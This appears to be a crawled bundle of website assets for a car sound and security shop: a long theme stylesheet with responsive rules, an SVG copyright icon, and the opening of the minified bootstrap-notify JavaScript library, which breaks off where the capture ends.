#myModalHorizontal .modal-dialog ,div#infoModal .modal-dialog, .custom-modal .modal-dialog {
    left: 50%;
    top: 50%;
    position: absolute;
    transform: translate(-50%, -50%) !important;
    -webkit-transform: translate(-50%, -50%) !important;
    -moz-transform: translate(-50%, -50%) !important;
    -ms-transform: translate(-50%, -50%) !important;
    -o-transform: translate(-50%, -50%) !important;
}
.shoes2-phone {
    margin-right: -9px;
}

.ekko-lightbox {

     background: rgba(0, 0, 0, 0.34);
}

.delivery-dtls {
    width: 100%;
    float: left;
    padding-top: 20px;
}
.delivery-dtls .delivery-box {
    width: 100%;
    padding: 6px 0;
    clear: both;
    float: left;
}
.delivery-dtls .delivery-box .delivery-box-left {
    width: 13%;
    float: left;
    text-align: center;
}

.delivery-dtls .delivery-box .delivery-box-right {
    width: 49%;
    float: left;
    padding-top: 7px;
    position: relative;
}
.delivery-box-right button.info_icon {
    right: -28px;
    top: -10px;
    position: absolute;
}


.row.gall img:hover {
    border: 2px solid #e87825;
}

.row.gall img {
    border: 2px solid transparent;
    transition: all ease-in-out 0.4s;
}


.inner-area {width:  100%;text-align:  center;height: 220px;position:  relative;background: #ececec;transition:  all ease-in-out 0.4s;}

.inner-area a {
    display:  block;
    height:  220px;
    line-height: 220px;
    font-size:  24px;
    text-transform:  uppercase;
    font-weight:  600;
    color: #e87724;
}

.inner-area:hover {
    background: #e87724;
}

.inner-area:hover a {
    color:  #fff;
}
.jini .contact_bnr::after {
    width: 100%;
    position: absolute;
    content: '';
    height: 9px;
    bottom: 0;
    left: 0;
    background: #fff;
}
.jini .contact_bnr {
    position: relative;
}


a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 15px;
    display: inline-block;
}
.category-img-area {
    position: relative;
}

a.category-details-btn {
    background: #a04400;
    color: #fff;
    padding: 6px 0px;
    display: inline-block;
    position: absolute;
    left: 50%;
    width: 109px;
    top: 50%;
    transform: translate(-50%,-50%) scale(.7,.7);
    transition: all ease-in-out 0.4s;
    visibility: hidden;
}
.category-img-area:hover a.category-details-btn {
  visibility: visible;
    transform: translate(-50%,-50%) scale(1,1);

}

.category-img-area {
    position: relative;
    border: 1px solid #e4e4e4;
}
a.caregory-title {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    position: absolute;
    width: 100%;
    left: 0;
    top: 14px;
}
a.category-thumb img {
    margin-bottom: 0;
    padding-top: 25px;
}

.category-img-area::before {
    content: '';
    position: absolute;
    background: -moz-linear-gradient(top,rgba(245, 193, 156) 0%,rgba(232, 120, 37) 100%);
    background: -webkit-linear-gradient(top,rgb(245, 193, 156) 0%,rgb(232, 120, 37) 100%);
    background: linear-gradient(to bottom,rgb(255, 195, 155) 0%,rgb(232, 120, 37) 100%);
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
}
.category-img-area:hover::before {
    opacity: 1;
    visibility: visible;
}

.video-section {
    text-align: center;
    padding: 17% 0 0;
}

.left_bnr_inner {
    float: left;
    margin-top: 10px;
    position: relative;
}
.product-info .product-image {
    margin: 13px 0px 0px 0px;
}
.product-info .product-center {
    margin-top: 10px;
}


.main-content .pattern > .container, .standard-body .main-content .pattern > .container {
    min-height: inherit;
}

.options2 .select {
    width: 80%;
    float: left;
}





.product-grid-type-6 .breadcrumb.full-width.product_bread {
    display: block;
}
.breadcrumb.product_bread.full-width .clearfix {
    padding-top: 0;
    text-align: left;
}


.breadcrumb.product_bread.full-width .container ul li:before {
    content: "â€º";
    padding-right: 4px;
    font-family: FontAwesome;
    cursor: pointer;
    font-size: 9px;
    line-height: 3px;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f054";
    color: #e87825;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}


.product-grid-type-6 .contact_bnr .contact_content {
    top: 20px;
}


.body-white-type-2 #mfilter-content-container {
    margin-top: 0;
}


.category-img-area {
    padding: 36px 10px 20px;
}

.product-info .row {
    margin: 0 -18px !important;
}

#main .tools2-button {
     background: #e67635 !important;
}
.description {
   
}
.product-info .description span {
    display: inline-block;
    width: 102px;
    max-width: 50%;
    padding-right: 0px;
    font-weight: normal;
}
.standard-body .full-width.main-content .pattern > .container {
    padding-bottom: 10px;
}.carousel-products.manufacturer {
    margin-bottom: 30px;
}


.box .box-heading {
    font-size: 18px;
    font-weight: 600 !important;
    letter-spacing: 0.4px;
}





div#column-left .left_bnr {
    width: 100%;
}
div#column-left .contact_bnr .contact_content h2 {
    font-size: 20px;
    margin-top: 0;
}
div#column-left .contact_content p {
    font-size: 13px;
}


.zoomContainer {
    z-index: 9;
}.zoomWindow {
    border: 1px solid #000 !important;
}
div#column-left {
    margin-top: 13px;
}
.carousel-products {
    margin-top: -40px;
    margin-bottom: 20px;
}
.categories-container {
    margin: 40px 0 20px;
    width: 100%;
    float: left;
}
.category-info.clearfix img {
    display: none; 
}
.box.manuf .box-heading {
    margin: 0 !important;
    padding: 17px 10px !important;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 30px !important;
}
.box-with-categories .box-heading {
    background: #e87724;
}



.front, .back {
    overflow: hidden;
}
.head-contact {
    float: right;
    font-size: 20px;
    font-weight: 600;
    color: #000;
    margin-top: 30px;
    display: none;
}
.head-contact span {
    display: block;
    font-size: 24px;
}
.head-contact p{
    line-height: 20px;
}
.head-contact p i{
    transform: rotate(85deg);
    color: #e87937;
    font-size: 65px;
    position: absolute;
    margin-left: -110px;
    margin-top: -15px;
}
.product-flip h2 {
    text-transform: uppercase;
}
.box .side-head {
    font-size: 17px;
}
.product-info .cart .add-to-cart {
    padding: 10px 30px 14px;
}

.product-info .cart .add-to-cart p {
    display: inline-block;
    float: left;
    padding-top: 19px;
}
.product-info .price {
    line-height: 0;
}
.select_section {
    position: relative;
}
.product-details-container .col-md-9
{
    float: right;
}
.product-details-container .col-md-9 .col-sm-5
{
    
}
.htabs a
{
    margin: 0 !important;
    text-align: center;
    width: 25%!important;
}

.megamenu-type-31 #main ul.megamenu > li
{
	position: relative;
}


label.control-label {
    


}
.product-info .options .form-group {
    padding: 7px 0px 0px 0px;
}
.options h2 {
    text-align: left;
}
.options {
    margin-top: 4px;
    border-top: 0 !important;
}
label.control-label {
    
}
div#column-left .contact_gallery {
    margin-top: 7px;
}

.box {
    padding-top: 7px;
}

.home_content h4 {
    margin-top: 30px;
}

.catimg1 img {
    max-height: 200px;
}


.top-bar .menu li a:hover{
  color:#000;
}

.tp-leftarrow.default, .tp-rightarrow.default{
 min-height:33px !important;;
 padding:7px 5px 0px 10px !important;;
}
ul.megamenu > li:last-child a:hover {
    background: #000 !important;
}













@media (max-width: 767px) {
.video-section {
    padding: 4% 0 0;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
	
 .responsive .footer-type-13 #main .footer .container > .row:last-child:before, 
 .responsive .footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
   left: 10px !important;
   right: 10px !important;
  }
.left_bnr.down_banner img {
    width: 100%;
}

.left_bnr.down_banner {
    width: 100%;
}
.responsive .carousel-products.owl-carousel .owl-item .item {
    margin: 10px;
}
.responsive .standard-body .full-width .category-box-type-2 {
    padding-top: 0px !important;
}
div#column-left .contact_bnr img {
    width: 100%;
}
.product-grid-type-6 .contact_bnr .contact_content {
    top: 40%;
    transform: translateY(-40%);
}
div#content {
    clear: both;
	width: 100%;
}
div#column-left {
    width: 100%;
    float: left;
    position: relative;
    z-index: 9;
}
a.caregory-title {
    font-size: 14px;
}
.call-me img {
    width: 34px;
}
.modal-backdrop.fade.in {
    display: none;
}
.shoes2-phone p {;
    font-size: 15px;
}
.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a {
    color: #000;
}

.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:focus, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:focus {
    color: #cd681d;
}
.breadcrumb .container h1 {
    font-size: 20px;
}
.helpline {
    font-size: 14px !important;
    font-weight: 500 !important;
}
.head-contact {
    font-size: 18px;
    margin-top: 26px;
}
div#slider .contact_bnr {
    height: auto;
}

}
@media (max-width: 604px) {
.head-contact {
    width: 100%;
}

}
@media (max-width: 480px) {
.product-grid-type-6 .contact_bnr .contact_content {
    top: 25%;
}
.delivery-box-left img {
    width: 22px;
    margin-top: 8px;
}
.jini .contact_content {
    top: 23px !important;
    transform: none !important;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 9px 31px;
    display: inline-block;
    margin-top: 14px;
}
a.caregory-title {
    font-size: 12px;
}
.helpline {
    letter-spacing: 0;
    text-align: center;
}
.head-contact {
    margin-top: 10px;
}
.box .box-heading {
    font-size: 17px;
}

span.brsall a {
    position: relative;
    top: 1px;
    padding: 7px 28px;
    display: inline-block;
    margin-top: 10px;
}
.carousel-products.owl-carousel.owl-theme {
    margin-top: -20px;
   margin-bottom: 14px;
}

.btmslider  .owl-pagination .owl-page,  .carousel-products  .owl-pagination .owl-page {
    width: 5px;
    height: 5px;
    margin: 0 .8px;
}

}


@media (max-width:992px){
div#content {
    width: 100%;
}	
	
	
.product-panel {
    width: 25%;
}
ul.megamenu.shift-up li.pull-right a {
    background: #000000 !important;
    text-align:  center;
    color: #cf691e !important;
}
.carousel-indicators .owl-prev {
    left: -10px;
}
.carousel-indicators .owl-next {
    right: -10px;
}

}

@media (max-width:767px){
.product-panel {
    width: 33.3333%;
}
.manufacterer.owl-carousel.owl-theme {
    margin: 0;
}

.product-info .row {
    margin: 0 -10px !important;
}
.video-section iframe {
    width: 100%;
}
.responsive .product-info .product-center, .responsive .product-block, .responsive .product-info .product-image {
    margin-top: 20px;
}
.modal-dialog {
    width: 90%;
}



}

@media (max-width:660px){
.product-panel {
    width: 50%;
    height:250px;
}
.pikachoose-left {
    width: 100%;
}
.pikachoose-right {
    width: 100%;
}
.product-panel:last-child {
    clear: both;
    margin: 0 auto;
    float: none;
}
.box-heading {
margin-bottom:0px !important;
}
.responsive .box {
    margin-top: 0px;
}
.categories-container{
margin-bottom:12px ;
}
.refine_search {
    padding:  0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 25px;
}


}

@media (min-width:767px){
.carousel-products .owl-buttons{
  display:none;
}


}
@media (min-width:481px) and (max-width:767px){
.jini {
    margin-top: 16px;
}


}

@media (max-width:480px){
.product-panel {
   height:200px;
}
.product-flip h2 {
    font-size: 14px;
}
.categories-container .cate_hover h2 {
    padding: 0px 0px 10px;
    font-size: 12px;
    white-space: pre-wrap;
}
.categories-container .cate_hover p {
    font-size: 11px;
    line-height: 14px;
}
.content-rapper {
    width: 100% !important;
}
.rapper {
    width: 90% !important;
}
}

.home_content p {
    text-align: justify;
}


.rapper {
    width: 50%;
    margin: 0 auto;
}
.content-rapper {
    margin: 0 auto;

}
.contect-details {
    text-align: justify;
}
.contect-details h1,  h2{
    text-align: center;
}

.checkbox input {
    position: relative;
    top: 3px;
}

button.info_icon {
    background: transparent;
    border: none;
    font-size: 24px;
    color: #e3852b;
}


.custom-modal {
    background: rgba(0, 0, 0, 0.5);
}
.custom-modal .modal-body {
    padding: 21px 30px;
}


.custom-modal .modal-body button.close {
    position: absolute;
    right: 0;
    color: #fff;
    opacity: 1;
    right: -10px;
    top: -13px;
    background: #de7c31;
    width: 30px;
    border-radius: 100%;
    height: 30px;
}

.custom-modal .modal-content {
    border-radius: 0;
}

.col-md-6.p-f h3 {
    padding-top: 0;
}


.carousel-inner > .item > img, .carousel-inner > .item > a > img {
    margin: 0 auto;
}
.carousel-inner {
    background: #f2f2f2;
    margin-bottom: 10px;
}

.carousel-inner > .active {
    left: 0;
    line-height: 0;
}
.delivery-box div {
    display: table-cell;
    vertical-align: middle;
    float: none !important;
    padding: 0 !important;
}

.product-info .options2 {
    padding-bottom: 0;
}

.get-direction:hover {
    color: #fff;
}

.get-direction {
    padding: 2px 10px;
    background: #e87825;
    color: #fff;
    margin-left: 10px;
}


.address-title p {
    float: left;
    padding-right: 10px;
}
.address-info p {
    display: inline-block;
}

.checkbox span {
    float: left;
}
.checkbox button.info_icon {
    margin: 0;
    position: relative;
    top: -2px;
}

.owl-buttons div {
    display:  inline-block;
    background: #e87724;
    border-radius:  100%;
    width:  20px;
    height:  20px;
    line-height:  20px;
    color:  #fff;
padding: 0px 7px;
}

.owl-buttons {}

.owl-prev {
    position:  absolute;
    left: -7px;
    top:  42%;
}

.owl-next {
    position: absolute;
    right: -7px;
    top: 42%;
}
.pikachoose-left {
    margin-bottom: 50px;
}


.delivery-dtls .delivery-box .delivery-box-left {
    width: 10%;
    float: left !important;
}
.delivery-dtls .delivery-box .delivery-box-right {
    width: 86%;
    float: right !important;
    padding-top: 0 !important;
    position: relative;
}
.delivery-dtls .delivery-box:last-child .delivery-box-right {
    padding: 7px 0 !important;
}


.delivery-dtls .delivery-box:nth-child(2) .delivery-box-right {
    padding: 14px 0 !important;
}

.delivery-dtls .delivery-box:nth-child(2) .delivery-box-left {
    width: 14%;
}

table.table.table-bordered thead {
    background-color: #e87825;
    color: #fff;
}



a.view_cart_btn {
    background-color: #000 !important;
    margin: 4px 0px 0px 0px !important;
    padding: 14px 38px !important;
}
.product-info .cart .add-to-cart {
    padding: 10px 3px 14px !important;
}
a.view_cart_btn.button:hover {
    background-color: #e3852b !important;
}
.product-center #product .select_section .select:after {
    display:none !important;
}
/*.cart-info img.img-thumbnail {
    width: 140px !important;
}*/
.cart-info input[type="image"] {
    top: 4px;
    position: relative;
}
.cart-info a img {
    top: 4px;
    position: relative;
}
.select_section .select.has-error .text-danger {
    font-weight: 1000;
}
.select_section .select.has-error select#input-option230 {
    border-width: 2px;
}
.has-error .form-control:focus {
    box-shadow: none !important;
}


/* saurav edit */
.call-me button img
{
	display: none;
}
.call-me button
{
    width: 55px;
    height: 191px;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#d87021+0,cd681d+100 */
/*background: #d87021; /* Old browsers */
/*background: -moz-linear-gradient(left, #d87021 0%, #cd681d 100%); /* FF3.6-15 */
/*background: -webkit-linear-gradient(left, #d87021 0%,#cd681d 100%); /* Chrome10-25,Safari5.1-6 */
/*background: linear-gradient(to right, #d87021 0%,#cd681d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d87021', endColorstr='#cd681d',GradientType=1 ); /* IE6-9 */
  background: rgb(232, 120, 37);
position: relative;
border-top-left-radius: 4px;
border-bottom-left-radius: 4px;
color: rgba(255, 255, 255, 1);
  box-shadow: 0 5px 15px rgb(232 126 47);

}
.call-me button span
{
    display: block;
    position: absolute;
    top: 69px;
    width: 191px;
    height: 55px;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    left: -68px;
    line-height: 55px;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    text-shadow: 0px 0px 2px rgba(0,0,0,0.5);
    background: rgb(232, 120, 37);
}
.megamenuToogle-wrapper .container > div
{
    width: 34px;
}
.megamenuToogle-wrapper .container > div span
{
    height: 4px;
    margin-bottom: 7px;
}
.megamenuToogle-wrapper .container > div span:last-child
{
    margin-bottom: 0;
}

.megamenu-type-31 .megamenuToogle-wrapper .container
{
    padding: 10px 33px 12px !important;
    line-height: 30px;
font-size: 16px;
}
.fullwidthbanner-container
{
    float: left;
}
#column-right .left_bnr
{
    width: 100%;
    margin-top: 20px;
}
@media only screen and (max-width: 991px){
.product-details-container #column-right
{
    float: left;
	width: 100%;
}
}


@media only screen and (min-width: 1025px) and (max-width: 1200px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 24px;
    }
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (max-width: 1024px)
{
	
	.refine_search {
    padding: 11px 0px 9px 0px !important;
	}
.helpline {
    font-size: 16px;
}
    .call-me button
    {
        width: 40px;
        height: 130px;
    }
    .call-me button span
    {
        top: 45px;
        line-height: 40px;
        letter-spacing: 0;
        left: -45px;
        text-shadow: none;
        font-size: 12px;
        width: 130px;
        height: 40px;
    }

}
@media only screen and (min-width: 900px) and (max-width: 1024px)
{
    div#slider .contact_bnr
    {
        height: 273px;
    }
    .megamenu-type-31 ul.megamenu > li > a
    {
        padding-left: 5px;
        padding-right: 5px;
    }
    ul.megamenu > li > a strong
    {
        font-size: 11px;
    }
    .social_top
    {
    	margin-top: 25px;
    }
    
    .megamenu-type-31 #main ul.megamenu > li
    {
    	position: relative;
    }
}
@media only screen and (min-width: 700px) and (max-width: 800px)
{
    .product-flip h2
    {
        font-size: 16px;
    }
	/*
    div#slider .contact_bnr img
    {
        height: auto;
    }
    div#slider .contact_bnr
    {
        height: auto;
    }
    .contact_gallery
    {
        height: 107px;
        overflow: hidden;
    }
    .contact_gallery img
    {
        height: 100%;
        width: auto;
        max-width: inherit;
        margin-left: -87px;
    }
	*/
    #header-left.col-sm-2
    {
        padding: 0;
    }
    #main .shoes2-contact p
    {
        font-size: 10px;
    }
    body.body-white .standard-body .full-width .center-column.content-without-background#content
    {
        width: 100%;
    }
    .htabs a
    {
        margin: 0 !important;
    }
    .megamenu-type-31 .megamenuToogle-wrapper .container
    {
            padding: 2px 33px 5px !important;
    }
    .megamenuToogle-wrapper .container > div span
    {
        height: 3px;
        margin-bottom: 5px;
    }
    .megamenuToogle-wrapper .container > div
    {
        width: 24px;
        margin-top: 5px !important;
    }
}

@media only screen and (max-width: 750px)
{
     .responsive .product-info .popup-gallery.col-sm-7
    {
        clear: both;
    }

.tp-rightarrow.tparrows.default.navbar {
    right:  0 !important;
}

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 2px !important;
    width:  15px;
    background:  transparent !important;
    color:  #fff;
}
.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 5px !important;
    border: none !important;
    color:  #fff!important;
    width: 18px!important;
}

}
@media only screen and (max-width: 585px)
{

.tp-leftarrow.default, .tp-rightarrow.default {
    padding: 3px !important;
    background: transparent;
    color:  #fff;
}



    .responsive .header-type-18 #top .logo{
   width:180px;
        margin: auto;
    }
    .fullwidthbanner-container
    {
        margin-bottom: 5px !important;
    }
    div#slider .contact_bnr
    {
        margin-bottom: 5px;
        height: auto;
    }
    div#slider .contact_bnr img
    {
        height: auto;
        margin-top: 0;
    }
    .home_content
    {
        display: none;
    }
    .box .box-heading
    {
        text-align: center;
    font-size: 16px;
    }
    .owl-wrapper-outer .inner-area
    {
        height: 110px;
    }
    .owl-wrapper-outer .inner-area a
    {
        line-height: 110px;
        height: 110px;
    }
    .product-info .cart .add-to-cart .quantity
    {
        width: calc(100% - 50px);
    }
    .product-info .cart .add-to-cart #button-cart
    {
        padding: 13px 22px;
    }
    .htabs a
    {
        margin: 0 !important;
        font-size: 14px;
    }
    .table-responsive.cart-info
    {
        overflow-x: hidden;
    }
    .cart-info img.img-thumbnail
    {
        widows: 120px !important;
    }
    .responsive .cart-info table td
    {
        width: 100%;
        display: block;
        padding: 0;
        height: auto;
    }
    .responsive .cart-info table tr
    {
        box-shadow: 0px 0px 2px;
    }
    .responsive .cart-info table tr:last-child
    {
        box-shadow: none;
    }
    .responsive #top #cart_block
    {
        margin-left: 2px;
    }
    .product-info .product-image a
    {
        clear: both;
    }
    #top .my-account
    {
        margin-right: 20px;
    }
    .social_top
    {
        width: 35%
    }
    .product-details-container #column-right
    {
    	width: 100%
    }
}
@-ms-viewport{
  width: device-width;
}

/* saurav edit */

@media only screen and (max-width: 1326px){
ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 12px;
}
}
@media only screen and (max-width: 1094px){
	ul.megamenu > li > a strong, .megamenuToogle-wrapper .container {
    font-size: 11px;
}
	
}


@media (max-width: 991px){
.responsive .horizontal ul.megamenu > li:hover > a, .responsive .horizontal ul.megamenu > li.active > a {
    color: #ffffff !important;
    background: #e3852b !important;
}

}	


@media (min-width: 481px) and (max-width: 992px){
	.left_bnr {
    width: 100%;
    float: left;
}.fullwidthbanner-container {
    width: 100% !important;
	    padding: 0 !important;
	    margin-bottom: 8px !important;
	}
	
	div#column-right {}

manufacterer .left_bnr.inner-left {}

div#column-right {}

div#column-right .left_bnr.inner-left {
}

div#column-right .box.manuf {
}

div#column-right .left_bnr.inner-left .contact_bnr {
    width: 31%;
    float:  left;
}

div#column-right .left_bnr.inner-left .contact_gallery {
    width: 68%;
    float: right;
    padding-left: 11px;
    height:  100%;
}

div#column-right .left_bnr.inner-left .contact_gallery img {
    margin: 0 !important;
    width:  100%;
    height:  auto;
}
	
.manufacterer .owl-item .item {
	padding: 0 5px;
}	
	
.categories-container {
    margin: 10px 0 20px;
	}
	.fullwidthbanner-container {
    margin-bottom: 8px !important;
}
div#slider .contact_bnr {
    padding-right:  12px;
    width: 33%;
    float:  left;
	    height: auto;
}

div#slider .contact_gallery {
    width: 67%;
    float: left;
}

div#slider .left_bnr a {
    display:  block;
    line-height:  0;
}

.contact_bnr {
    margin: 0 !important;
}	
div#slider .left_bnr a img{
	width:100%;
	}
	

}
@media (min-width: 767px){
.table-responsive.cart-info td.text-center.hidden-xs {
	display: table-cell !important;
}	
}
@media (min-width: 767px) and (max-width: 992px){
.product-info .cart .add-to-cart #button-cart {
    float: right;
    margin-right: 0 !important;
}
a.view_cart_btn.button {
    float: right;
}
	
}

@media (max-width: 767px){
div#slider {
    padding: 0px 6px;
}
.table-responsive.cart-info td {
    display: table !important;
    width: 100%;
    text-align: center;
}
	.responsive .body-white .standard-body .full-width .cart-info table td:last-child {
    padding-right: 0px !important;
}
	.carousel-products .owl-buttons div {
    position:  relative;
    text-align:  center;
    margin: 0 7px;
}

.carousel-products .owl-buttons {
    text-align:  center;
}
	.table-responsive.cart-info thead {
    display: none;
}
}


@media (max-width: 480px){
.htabs a {
    width: 100%!important;
    float: left;
    text-align: left;
}
	.left_bnr.inner-left img {
    width: 100%;
}

.contact_bnr {
    position: relative;
    height: 170px !important;
    overflow: hidden !important;
    margin-bottom: 5px !important;
}
.contact_bnr a {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    line-height: 0;
}
	.product-info .cart .add-to-cart .button {
    width: 200px;
    text-align: center;
    margin: 5px auto !important;
    float: none !important;
    display: block !important;
    clear: both;
    overflow: hidden;
}
	.product-info .cart .add-to-cart p {
    display: inline-block;
    float: none;
    padding-top: 19px;
    vertical-align: top;
}
	.product-info .cart .add-to-cart .quantity {
    width: auto;
    float: none;
    display: inline-block;
    vertical-align: text-bottom;
		    margin-bottom: 20px;
}
	.add-to-cart.clearfix {
    text-align: center;
}
.product-info .cart .add-to-cart #button-cart {
    margin: 0 auto !important;
}	
	
}
.box.manuf .owl-buttons div {
    position: relative;
}
@media (min-width: 993px) and (max-width: 1024px){
.product-panel {
    height: 235px;
	}
	.box.manuf .box-heading {
    padding: 17px 7px !important;
    text-align: center;
    font-size: 13px;
    letter-spacing: 0;
}
	
}
@media (min-width: 767px) and (max-width: 992px){
.helpline {
    font-size: 14px;
    letter-spacing: 0;
}
	
}

@media (min-width: 1200px) and (max-width: 1255px){
.center_top {
    width: 60.1%;
    padding-left: 5%;
}
.helpline {
    font-size: 18px;
}
}
@media (min-width: 768px) and (max-width: 840px){
.product-panel {
	height: 225px;
	}
}

@media (min-width: 481px) and (max-width: 585px){
	.box .box-heading {
    text-align: left;
	}
	
}
@media (min-width: 993px) and (max-width: 1326px){
.product-info .cart .add-to-cart input {
    clear: left;
}
a.view_cart_btn.button {
    float: left;
    margin-left: 10px !important;
}	
}

.radio, .checkbox {
    margin-bottom: 12px;
    position: relative;
}
button.info_icon {
    
    right: 0;
    top: 0;
}

.select_section {
    position: relative;
}
.delivery-dtls {
    width: 94%;
}
.delivery-box-right button.info_icon {
    right: -7%;
    top: -10px;
    position: absolute;
}

.mfp-wrap {
    z-index: 999999 !important;
}
/*.datepicker-days tbody tr td:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.datepicker-days thead tr:last-child th:first-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}
/*.datepicker-days thead tr:last-child th:last-child {
    cursor: not-allowed !important;
    color: #fff;
    margin: 1px !important;
    background: #fff !important;
}*/
.options2 .info_icon {
    margin: 0;
    position: relative;
    top:4px;
}
.product-page .price-old{
    position: unset !important;
    right: unset !important;
    background: red;
    color: #fff !important;
    font-weight: normal !important;
    border-radius: 6px;
    padding: 8px 8px 10px 57px;
    font-size: 15px !important;
    min-width: 211px !important;
	padding-left: 50px!important;
}
.product-page .price-old label{
    margin-left: 10px !important;
}
.product-page .price-old:before{
    content: 'Was';
    position: absolute !important;
    margin-top: 5px !important;
    margin-left: -45px !important;
}
.timer-content ul li span{
    background: #e87825;
    color: #fff;
    font-size: 17px;
    border-radius: 6px;
    padding: 6px 14px;
    display: flow-root;
    min-width: 45px;
    text-align: center;
}
.timer-content ul li{
    padding-left: 0;
    padding-right: 0;
}
.timer-content ul li em{
    display: block;
    text-align: center;
    padding-top: 5px;
    font-size: 13px;
    color: #000;
}
.timer-content .timer_limited{
    position: relative;
    top: -28px;
}
.timer-content .timer_limited span{
    text-transform: uppercase;
    color: #f2ecec;
    border: 2px solid #000;
}
.notification-buttons.buttons-design{
    margin-left: 25% !important;
}
@media (max-width: 767px){
.notification-buttons.buttons-design{
    margin-left: 0 !important;
}
.notification-buttons.buttons-design a{
    padding: 10px 22px 9px 22px !important;
}
}
@media not all and (min-resolution:.001dpcm)
{ @supports (-webkit-appearance:none) {
.product-page .price-old{
    margin-top: 5px;
    padding: 8px 8px 8px 57px;
}
.product-page .price-old:before{
     margin-top: 0px !important;
     margin-left: -41px !important;
}
.product-page .price-old label{
     padding-top: 0 !important;
}
}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/img/copyright.svg
body_size: 454
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path xmlns="http://www.w3.org/2000/svg" d="m256 512c-68.378906 0-132.667969-26.628906-181.019531-74.980469-48.351563-48.351562-74.980469-112.640625-74.980469-181.019531s26.628906-132.667969 74.980469-181.019531c48.351562-48.351563 112.640625-74.980469 181.019531-74.980469s132.667969 26.628906 181.019531 74.980469c48.351563 48.351562 74.980469 112.640625 74.980469 181.019531s-26.628906 132.667969-74.980469 181.019531c-48.351562 48.351563-112.640625 74.980469-181.019531 74.980469zm0-472c-119.101562 0-216 96.898438-216 216s96.898438 216 216 216 216-96.898438 216-216-96.898438-216-216-216zm105.359375 321.359375-28.285156-28.285156c-42.5 42.5-111.648438 42.5-154.148438 0s-42.5-111.648438 0-154.148438 111.648438-42.5 154.148438 0l28.285156-28.285156c-58.097656-58.09375-152.625-58.09375-210.71875 0-58.09375 58.097656-58.09375 152.625 0 210.71875 29.046875 29.046875 67.203125 43.570313 105.359375 43.570313 38.152344 0 76.3125-14.523438 105.359375-43.570313zm0 0" fill="#797979" data-original="#000000" style="" class=""/></g></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/js/bootstrap-notify.min.js
body_size: 15334
content:
/* Project: Bootstrap Growl = v3.0.0 | Description: Turns standard Bootstrap alerts into "Growl-like" notifications. | Author: Mouse0270 aka Robert McIntosh | License: MIT License | Website: https://github.com/mouse0270/bootstrap-growl */
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):jQuery)}(function(t){function e(e,i,n){var i={content:{message:"object"==typeof i?i.message:i,title:i.title?i.title:"",icon:i.icon?i.icon:"",url:i.url?i.url:"#",target:i.target?i.target:"-"}};n=t.extend(!0,{},i,n),this.settings=t.extend(!0,{},s,n),this._defaults=s,"-"==this.settings.content.target&&(this.settings.content.target=this.settings.url_target),this.animations={start:"webkitAnimationStart oanimationstart MSAnimationStart animationstart",end:"webkitAnimationEnd oanimationend MSAnimationEnd animationend"},"number"==typeof this.settings.offset&&(this.settings.offset={x:this.settings.offset,y:this.settings.offset}),this.init()}var s={element:"body",position:null,type:"info",allow_dismiss:!0,newest_on_top:!1,placement:{from:"top",align:"right"},offset:20,spacing:10,z_index:2031,delay:5e3,timer:1e3,url_target:"_blank",mouse_over:null,animate:{enter:"animated fadeInDown",exit:"animated fadeOutUp"},onShow:null,onShown:null,onClose:null,onClosed:null,icon_type:"class",template:'<div data-notify="container" class="col-xs-11 col-sm-4 alert alert-{0}" role="alert"><button type="button" aria-hidden="true" class="close" data-notify="dismiss">&times;</button><span data-notify="icon"></span> <span data-notify="title">{1}</span> <span data-notify="message">{2}</span><div class="progress" data-notify="progressbar"><div class="progress-bar progress-bar-{0}" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"></div></div><a href="{3}" target="{4}" data-notify="url"></a></div>'};String.format=function(){for(var 